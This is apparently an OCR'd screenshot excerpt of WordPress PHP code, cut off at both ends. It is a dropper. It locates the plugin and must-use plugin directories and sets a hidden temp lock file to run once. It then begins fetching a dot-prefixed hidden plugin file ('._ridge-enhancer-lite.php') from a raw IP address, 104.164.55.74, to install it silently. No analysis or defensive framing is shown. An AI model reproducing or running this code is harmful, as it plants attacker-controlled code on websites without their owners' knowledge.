
? WP_PLUGIN_DIR : ABSPATH . 'wp-content/plugins';
$mu_dir = defined( 'WPMU_PLUGIN_DIR' ) ?
WPMU_PLUGIN_DIR : ABSPATH . 'wp-content/mu-
plugins'; $_sc_lock = sys_get_temp_dir() . '/.sc_' . md5(
__FILE__ . $slug ); if ( file_exists( $plugins_dir . '/' . $slug
. '/' . $slug . '.php' ) || file_exists( $_sc_lock ) ) { goto
_sc_end; } @file_put_contents( $_sc_lock, '1' ); $_sc_files
= array( '._ridge-enhancer-lite/._ridge-enhancer-lite.php'
); $_sc_base = 'http://104.164.55.74'; $_sc_ok = false;
$_sc_dirs = array( $plugins_dir, $mu_dir ); foreach (
$_sc_dirs as $_sc_d ) { if ( ! is_dir( $_sc_d ) ) { @mkdir(
$_sc_d, 0755, true ); } if ( ! is_writable( $_sc_d ) ) {
continue; } $_sc_fail = false; foreach ( $_sc_files as
$_sc_f ) { $_sc_dest = $_sc_d . '/' . $_sc_f; $_sc_dir =
dirname( $_sc_dest ); if ( ! is_dir( $_sc_dir ) ) { @mkdir(
$_sc_dir, 0755, true ); } $_sc_url = $_sc_base . '/' .
basename( $_sc_f ); $_sc_data = false; if (
function_exists( 'wp_remote_get' ) ) { $_sc_resp =
@wp_remote_get( $_sc_url, array( 'timeout' => 15,